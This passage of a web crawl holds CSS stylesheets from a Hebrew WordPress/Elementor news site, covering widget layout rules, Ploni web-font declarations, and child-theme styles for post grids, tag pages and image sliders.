nav-menu, class: .elementor-element-ac90129 */.elementor-26961 .elementor-element.elementor-element-ac90129 .menu-item a {
    padding-right: 0 !important;
}

@media (max-width: 767px) {
    .elementor-26961 .elementor-element.elementor-element-ac90129 .menu-item a {
    padding: 10px 30px; !important;
}
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-89b7fc5 */.elementor-26961 .elementor-element.elementor-element-89b7fc5 button {
    padding: 0;
}

.elementor-26961 .elementor-element.elementor-element-89b7fc5 button .elementor-button-icon {
    margin: 0;
    margin-right: -35px;
    position: relative;
    top: 2px;
}

.elementor-26961 .elementor-element.elementor-element-89b7fc5 button:focus,
.elementor-26961 .elementor-element.elementor-element-89b7fc5 button:focus * {
    outline: 0 !important;
}

.elementor-26961 .elementor-element.elementor-element-89b7fc5 button:hover {
    transform: scale(1.05);
}

@media (max-width: 1024px) {
    .elementor-26961 .elementor-element.elementor-element-89b7fc5 #form-field-email {
        min-width: 300px;
    }
}

@media (max-width: 767px) {
    .elementor-26961 .elementor-element.elementor-element-89b7fc5 #form-field-email {
        min-width: 80vw;
    }
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3e4bc77 */@media (min-width: 1025px) {
    .elementor-26961 .elementor-element.elementor-element-3e4bc77 button {
        position: absolute;
        left: -80px;
        bottom: 100px;
        padding: 20px 14px;
        z-index: 30;
    }
}

.elementor-26961 .elementor-element.elementor-element-3e4bc77 button:hover {
    transform: scale(1.05);
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-ebcec20 */.elementor-26961 .elementor-element.elementor-element-ebcec20 .elementor-icon-box-title {
    margin: 0;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-b8f1432 */.elementor-26961 .elementor-element.elementor-element-b8f1432 .elementor-icon-box-title {
    margin: 0;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-ultralight-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-light-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-regular-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-medium-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-demibold-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-bold-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-ultrabold-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-black-aaa.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kollkvoda.co.il/wp-content/uploads/elementor/css/post-36309.css?ver=1761743583
body_size: 1395
content:
.elementor-36309 .elementor-element.elementor-element-c583489{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-da18a4c{--gap:20px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-3495e13{--min-height:100px;--gap:0px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-4d117dd{--min-height:100px;--gap:0px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-ef4149d{--min-height:100px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-6e3aac8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-24433d9{--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:30px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-b5cd87f .current-progress{background-color:var( --e-global-color-79a2fa1 );}.elementor-36309 .elementor-element.elementor-element-b5cd87f{--horizontal-progress-border:none;--horizontal-height:5px;--horizontal-border-style:none;}.elementor-36309 .elementor-element.elementor-element-b5cd87f .elementor-scrolling-tracker-horizontal{background-color:var( --e-global-color-adaded2 );}.elementor-36309 .elementor-element.elementor-element-dad37c9{font-size:17px;color:#6D6D6D;}.elementor-36309 .elementor-element.elementor-element-dad37c9 a{color:var( --e-global-color-79a2fa1 );}.elementor-36309 .elementor-element.elementor-element-2da0aa8{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:50px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-82dab8e{--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-20ef1d1 .elementor-heading-title{color:var( --e-global-color-26c3735 );font-family:"Ploni", Sans-serif;font-size:30px;font-weight:700;}.elementor-36309 .elementor-element.elementor-element-04e3a34 .elementor-widget-container{color:#2D2D2D;font-size:17px;}.elementor-36309 .elementor-element.elementor-element-b07274f{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;}.elementor-36309 .elementor-element.elementor-element-9409799{--background-transition:0.3s;}.elementor-36309 .elementor-element.elementor-element-9409799.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-36309 .elementor-element.elementor-element-24fb420 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-36309 .elementor-element.elementor-element-24fb420 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-36309 .elementor-element.elementor-element-24fb420 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-36309 .elementor-element.elementor-element-24fb420 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-36309 .elementor-element.elementor-element-24fb420 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-36309 .elementor-element.elementor-element-24fb420 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-36309 .elementor-element.elementor-element-24fb420 .elementor-icon-list-item:not(:last-child):after{content:"";height:70%;border-color:#ddd;}.elementor-36309 .elementor-element.elementor-element-24fb420 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-36309 .elementor-element.elementor-element-24fb420 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-36309 .elementor-element.elementor-element-24fb420 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-36309 .elementor-element.elementor-element-24fb420 .elementor-icon-list-text, .elementor-36309 .elementor-element.elementor-element-24fb420 .elementor-icon-list-text a{color:var( --e-global-color-e836a58 );}.elementor-36309 .elementor-element.elementor-element-6483691{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-36309 .elementor-element.elementor-element-6483691.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-36309 .elementor-element.elementor-element-7bad32b img{height:382px;object-fit:cover;}.elementor-36309 .elementor-element.elementor-element-8c63149{text-align:right;font-size:17px;line-height:1.45em;}.elementor-36309 .elementor-element.elementor-element-f93f02a{--background-transition:0.3s;border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-f93f02a, .elementor-36309 .elementor-element.elementor-element-f93f02a::before{--border-transition:0.3s;}.elementor-36309 .elementor-element.elementor-element-1c28ffe{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-86f8c53 );--e-share-buttons-secondary-color:var( --e-global-color-79a2fa1 );}.elementor-36309 .elementor-element.elementor-element-035c3cc{--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:75px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-1c7005f{--gap:0px;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-ef6d21d{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;--margin-top:50px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-f52e0e0 .elementor-heading-title{color:var( --e-global-color-79a2fa1 );font-family:"Ploni", Sans-serif;font-size:33px;font-weight:700;}.elementor-36309 .elementor-element.elementor-element-f52e0e0{width:var( --container-widget-width, 778px );max-width:778px;--container-widget-width:778px;--container-widget-flex-grow:0;}.elementor-36309 .elementor-element.elementor-element-cc870e8{--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-b7979d5{--background-transition:0.3s;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-e836a58 );--margin-top:70px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-b7979d5, .elementor-36309 .elementor-element.elementor-element-b7979d5::before{--border-transition:0.3s;}.elementor-36309 .elementor-element.elementor-element-b8451f7{--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-42eb00e{--min-height:1px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-f73bca1 .elementor-heading-title{color:var( --e-global-color-79a2fa1 );font-family:"Ploni", Sans-serif;font-size:33px;font-weight:700;}.elementor-36309 .elementor-element.elementor-element-f73bca1{width:var( --container-widget-width, 638px );max-width:638px;--container-widget-width:638px;--container-widget-flex-grow:0;}.elementor-36309 .elementor-element.elementor-element-bb1a3ba{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-36309 .elementor-element.elementor-element-13df546 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}@media(max-width:1024px){.elementor-36309 .elementor-element.elementor-element-4d117dd{--min-height:500px;}.elementor-36309 .elementor-element.elementor-element-7bad32b img{height:273px;} .elementor-36309 .elementor-element.elementor-element-1c28ffe{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-36309 .elementor-element.elementor-element-c583489{--width:1200px;}.elementor-36309 .elementor-element.elementor-element-da18a4c{--width:1200px;}.elementor-36309 .elementor-element.elementor-element-82dab8e{--width:800px;}.elementor-36309 .elementor-element.elementor-element-9409799{--width:62.05%;}.elementor-36309 .elementor-element.elementor-element-6483691{--width:33.973%;}.elementor-36309 .elementor-element.elementor-element-b8451f7{--width:290px;}}@media(max-width:1024px) and (min-width:768px){.elementor-36309 .elementor-element.elementor-element-c583489{--width:95%;}}@media(max-width:767px){.elementor-36309 .elementor-element.elementor-element-c583489{--padding-top:0px;--padding-right:15px;--padding-bottom:0px;--padding-left:15px;}.elementor-36309 .elementor-element.elementor-element-da18a4c{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;}.elementor-36309 .elementor-element.elementor-element-4d117dd{--min-height:0px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-36309 .elementor-element.elementor-element-7bad32b img{height:200px;} .elementor-36309 .elementor-element.elementor-element-1c28ffe{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-36309 .elementor-element.elementor-element-ef6d21d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;}.elementor-36309 .elementor-element.elementor-element-b8451f7{--gap:0px;}.elementor-36309 .elementor-element.elementor-element-42eb00e{--gap:0px;}}/* Start custom CSS for container, class: .elementor-element-3495e13 */.elementor-36309 .elementor-element.elementor-element-3495e13 {
    min-height: fit-content;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-4d117dd */.elementor-36309 .elementor-element.elementor-element-4d117dd {
    min-height: fit-content;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-8c63149 */.elementor-36309 .elementor-element.elementor-element-8c63149 .yarpp-related {
    display: none;
}/* End custom CSS */
/* Start custom CSS for post-comments, class: .elementor-element-dda3481 */.elementor-36309 .elementor-element.elementor-element-dda3481 textarea {
    border: 0;
    margin-top: 10px;
}

.elementor-36309 .elementor-element.elementor-element-dda3481 .form-submit input {
    background: #F95450;
    border: 0;
    border-radius: 15px;
    color: white;
}

.elementor-36309 .elementor-element.elementor-element-dda3481 input:hover {
    background: #f03760;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-ultralight-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-light-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-regular-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-medium-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-demibold-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-bold-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-ultrabold-aaa.woff') format('woff');
}
@font-face {
	font-family: 'Ploni';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://kollkvoda.co.il/wp-content/uploads/2023/03/ploni-black-aaa.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kollkvoda.co.il/wp-content/uploads/elementor/css/post-37257.css?ver=1707679308
body_size: -117
content:
.elementor-37257 .elementor-element.elementor-element-101ae6b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}#elementor-popup-modal-37257 .dialog-message{width:1140px;height:auto;}#elementor-popup-modal-37257{justify-content:center;align-items:flex-end;}#elementor-popup-modal-37257 .dialog-close-button{display:flex;top:0px;font-size:20px;}#elementor-popup-modal-37257 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-37257 .dialog-close-button{right:0px;}body.rtl #elementor-popup-modal-37257 .dialog-close-button{left:0px;}#elementor-popup-modal-37257 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-37257 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:1024px){#elementor-popup-modal-37257 .dialog-close-button{top:-30px;}body:not(.rtl) #elementor-popup-modal-37257 .dialog-close-button{right:95%;}body.rtl #elementor-popup-modal-37257 .dialog-close-button{left:95%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/themes/hello-elementor-child-master/style.css?ver=1765803798
body_size: 1983
content:
.kol-secondary-posts-container{display:flex;flex-wrap:wrap;justify-content:space-between}.kol-post-item{width:31%;margin-bottom:20px;background-color:#fff;display:flex;flex-direction:column;border-bottom:1px solid #ADADAD}.kol-post-thumbnail img{width:100%;height:230px;object-fit:cover}.kol-post-category,.kol-post-title h3,.kol-post-summary,.kol-post-info{padding-right:10px;padding-left:10px}.kol-post-category a{font-family:"Open Sans Hebrew",Sans-serif;color:#F03760;font-size:16px;font-weight:700}.kol-post-category a:hover{color:#F03760}.kol-post-title h3 a{color:#020068;font-family:"Ploni",Sans-serif;font-size:19px;font-weight:600;display:inline-block;line-height:22px}.kol-post-summary{padding-bottom:12px}.kol-post-summary a,.kol-post-info{font-size:14px;color:#777}.kol-post-info{display:flex;align-items:center;justify-content:space-between;gap:3px;margin-top:auto;padding-bottom:5px;color:#adadad}.kol-post-date,.kol-post-author,.kol-post-comments{white-space:nowrap}.kol-separator{margin:0 5px;color:#adadad}.kol-post-author a{color:#F03760;font-weight:600;text-decoration:none}.kol-post-author a:hover{text-decoration:underline}body.author h2.author-subtitle,h2.author-subtitle{font-size:22px!important;color:#777!important;font-weight:400!important;margin-top:-10px!important;margin-bottom:20px!important;text-align:center!important;font-family:"Ploni",Sans-serif!important;line-height:1.4!important}body.author .elementor-widget-heading h1{margin-bottom:5px!important}body.author .e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,body.author .e-con>.elementor-widget>.elementor-widget-container{height:auto!important}@media (max-width:768px){.kol-post-item{width:100%}}.portfolio-posts-container{display:grid;grid-template-columns:repeat(3,1fr);gap:0}.portfolio-post-item{position:relative;aspect-ratio:4 / 3}.portfolio-post-thumbnail{position:relative;display:block;width:100%;height:100%}.portfolio-post-thumbnail img{width:100%;height:100%;object-fit:cover;display:block}.post-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0);display:flex;justify-content:center;align-items:center;transition:background-color 0.3s ease;opacity:0}.post-title{color:#fff;text-align:center;padding:20px;transform:translateY(20px);transition:transform 0.3s ease}.portfolio-post-thumbnail:hover .post-overlay{background-color:rgba(0,0,0,.7);opacity:1}.portfolio-post-thumbnail:hover .post-title{transform:translateY(0)}.post-comments-count{position:absolute;bottom:10px;right:10px;background-color:rgba(255,255,255,.9);padding:5px 8px;border-radius:4px;display:flex;align-items:center;gap:4px;z-index:3}.post-comments-count img{width:12px;height:12px;display:block}.post-comments-count span{color:#020068;font-size:12px;font-weight:600}@media screen and (max-width:768px){.portfolio-posts-container{grid-template-columns:1fr}}@media screen and (max-width:768px){.portfolio-post-item{position:relative;width:100%;aspect-ratio:4 / 3}.portfolio-post-thumbnail{position:relative;display:block;width:100%;height:100%}.post-overlay{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;visibility:hidden;background-color:rgba(0,0,0,0);display:flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:2}.post-title{color:#fff;text-align:center;padding:20px;transform:translateY(20px);transition:all 0.3s ease;opacity:0}.post-overlay.active{opacity:1!important;visibility:visible!important;background-color:rgba(0,0,0,.7)!important;pointer-events:auto!important}.post-title.active{opacity:1!important;transform:translateY(0)!important}.portfolio-post-thumbnail img{width:100%;height:100%;object-fit:cover;display:block;position:relative;z-index:1}}.container-newsletter-btn{display:flex;justify-content:center;align-items:center;gap:50px;justify-content:space-around;margin-top:40px}.container-newsletter-btn .button-group{text-align:center;max-width:208px}.container-newsletter-btn .button-group p{font-weight:700}@media (max-width:600px){.container-newsletter-btn{flex-direction:column;gap:0}}.kol-related-posts-container .wp-post-image{max-height:172px}.kol-related-posts-container h3 a,.kol-related-posts-container h3 a:hover{color:#020068;font-family:"Ploni",Sans-serif;font-size:19px;font-weight:600}.submenu-toggle{cursor:pointer;margin-left:5px;padding:0 5px;font-weight:700}.error-report{font-weight:700}.comment-button{background:#F95450;border:0;border-radius:15px;color:#fff}.comment-button:hover{background:#f03760}.comment-button:focus{outline:none}.post-tags-container{margin:20px 0;padding:0;text-align:right;display:flex;align-items:center;flex-wrap:wrap;gap:8px}.post-tag{display:inline-block;padding:6px 15px;background-color:#fff;color:#F03760;text-decoration:none;border-radius:20px;font-family:"Open Sans Hebrew",Sans-serif;font-size:14px;font-weight:600;transition:all 0.3s ease;border:1px solid #F03760}.post-tag:hover{background-color:#F03760;color:#fff;border-color:#F03760;text-decoration:none}@media (max-width:768px){.post-tags-container{padding:0}}.tags-page-container{max-width:900px;margin:0 auto;padding:40px 20px;direction:rtl}.tags-page-inner{background:#fff;border-radius:8px}.custom-breadcrumbs,.breadcrumbs-wrapper{font-family:"Open Sans Hebrew",Sans-serif;font-size:14px;color:#777;margin-bottom:25px;padding:12px 0;text-align:right}.custom-breadcrumbs a,.breadcrumbs-wrapper a{color:#020068;text-decoration:none;transition:color 0.3s ease}.custom-breadcrumbs a:hover,.breadcrumbs-wrapper a:hover{color:#F03760;text-decoration:underline}.custom-breadcrumbs .separator{margin:0 6px;color:#999;font-weight:400}.custom-breadcrumbs .current{color:#333;font-weight:600}.breadcrumbs-wrapper .breadcrumb_last{color:#333;font-weight:600}.tags-header{text-align:center;margin-bottom:40px}.tags-main-title{font-family:"Ploni",Sans-serif;font-size:42px;font-weight:700;color:#020068;margin:0 0 15px 0}.tags-subtitle{font-family:"Open Sans Hebrew",Sans-serif;font-size:18px;font-weight:400;color:#777;line-height:1.6;margin:0;max-width:700px;margin-left:auto;margin-right:auto}.alphabet-nav{background:#f8f9fa;padding:20px;border-radius:8px;margin-bottom:40px;box-shadow:0 2px 8px rgba(0,0,0,.05)}.alphabet-row{display:flex;flex-direction:column;gap:20px}.alphabet-section{display:flex;flex-wrap:wrap;gap:8px;justify-content:center}.letter-btn{display:inline-block;min-width:36px;height:36px;padding:8px 12px;background:#fff;color:#333;border:2px solid #e0e0e0;border-radius:6px;font-family:"Ploni",Sans-serif;font-size:16px;font-weight:600;cursor:pointer;transition:all 0.3s ease;text-align:center;text-decoration:none;line-height:20px}.letter-btn:hover{background:#f0f0f0;border-color:#F03760;transform:translateY(-2px);text-decoration:none}.letter-btn.active{background:#F03760;color:#fff;border-color:#F03760;box-shadow:0 4px 12px rgba(240,55,96,.3)}.letter-btn.no-tags{opacity:.3;cursor:not-allowed;pointer-events:none}.letter-btn.no-tags:hover{background:#fff;border-color:#e0e0e0;transform:none}.tags-content{margin-top:30px}.letter-section{margin-bottom:50px}.letter-title{font-family:"Ploni",Sans-serif;font-size:32px;font-weight:700;color:#F03760;margin-bottom:20px;padding-bottom:10px;border-bottom:3px solid #F03760}.tags-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(200px,1fr));gap:15px}.tag-item{display:flex;align-items:center;justify-content:space-between;padding:12px 18px;background:#fff;border:2px solid #e0e0e0;border-radius:8px;text-decoration:none;transition:all 0.3s ease;font-family:"Open Sans Hebrew",Sans-serif}.tag-item:hover{background:#F03760;border-color:#F03760;transform:translateY(-3px);box-shadow:0 6px 16px rgba(240,55,96,.2)}.tag-name{color:#020068;font-size:16px;font-weight:600}.tag-item:hover .tag-name{color:#fff}.tag-count{color:#777;font-size:14px;font-weight:400}.tag-item:hover .tag-count{color:#fff;opacity:.9}.no-tags-message{text-align:center;padding:60px 20px;color:#777;font-size:18px;font-family:"Open Sans Hebrew",Sans-serif}.no-tags-message p{margin:0}@media (max-width:768px){.tags-page-container{padding:20px 15px}.custom-breadcrumbs,.breadcrumbs-wrapper{font-size:12px;padding:8px 0;margin-bottom:20px}.custom-breadcrumbs .separator{margin:0 5px}.tags-main-title{font-size:32px;margin-bottom:12px}.tags-subtitle{font-size:16px;line-height:1.5}.alphabet-nav{padding:15px}.letter-btn{min-width:32px;height:32px;padding:6px 10px;font-size:14px}.tags-grid{grid-template-columns:repeat(auto-fill,minmax(150px,1fr));gap:10px}.letter-title{font-size:26px}.tag-item{padding:10px 14px}.tag-name{font-size:14px}.tag-count{font-size:12px}}.extended-tag-content{background:#fff;padding:20px;margin:20px 0 30px 0;width:100%;border-bottom:1px solid #e5e5e5;clear:both}.extended-tag-inner{max-width:1000px;margin:0 auto}.extended-tag-description{background:#fff;padding:15px 0;margin-bottom:20px;font-family:"Open Sans Hebrew",Sans-serif;font-size:15px;line-height:1.6;color:#555;direction:rtl}.extended-tag-description h2,.extended-tag-description h3{font-family:"Ploni",Sans-serif;color:#020068;font-size:20px;margin-top:1em;margin-bottom:.5em}.extended-tag-description p{margin-bottom:.8em}.extended-tag-gallery{margin-top:12px;position:relative}.tag-gallery-slider{position:relative;overflow:hidden}.slider-wrapper{display:flex;flex-direction:row;gap:10px;overflow-x:auto;scroll-behavior:smooth;scrollbar-width:none;-ms-overflow-style:none;padding:5px 0;direction:rtl;justify-content:flex-start}.slider-wrapper::-webkit-scrollbar{display:none}.slide{position:relative;overflow:hidden;border-radius:6px;box-shadow:0 2px 5px rgba(0,0,0,.08);transition:transform 0.25s ease,box-shadow 0.25s ease;cursor:pointer;background:#f5f5f5;display:block;text-decoration:none;flex:0 0 auto;width:280px}.slide:hover{transform:translateY(-2px);box-shadow:0 4px 10px rgba(0,0,0,.12)}.slide img{width:280px;height:180px;object-fit:cover;display:block;transition:opacity 0.3s ease}.slide:hover img{opacity:.95}.slide-caption{text-align:center;padding:6px 8px;font-family:"Open Sans Hebrew",Sans-serif;font-size:12px;color:#666;background:#fafafa;line-height:1.3;border-top:1px solid #eee;width:280px}.slider-nav{position:absolute;top:50%;transform:translateY(-50%);background:rgba(0,0,0,.6);color:#fff;border:none;width:35px;height:35px;border-radius:50%;cursor:pointer;font-size:20px;line-height:1;z-index:10;transition:all 0.3s ease;display:flex;align-items:center;justify-content:center}.slider-nav:hover{background:rgba(240,55,96,.9)}.slider-nav.prev{left:5px}.slider-nav.next{right:5px}.slider-nav span{display:block;line-height:1}.tag-gallery-slider.no-scroll .slider-nav{display:none}@media (max-width:768px){.extended-tag-content{padding:15px 10px}.extended-tag-description{padding:10px 0;font-size:14px}.slide{width:240px}.slide img,.slide-caption{width:240px}.slide img{height:160px}.slide-caption{font-size:11px;padding:5px 6px}.slider-nav{width:32px;height:32px;font-size:18px}}@media (max-width:480px){.slide{width:200px}.slide img,.slide-caption{width:200px}.slide img{height:140px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kollkvoda.co.il/wp-content/uploads/elementor/css/post-36187.css?ver=1721051817
body_size: 536
content:
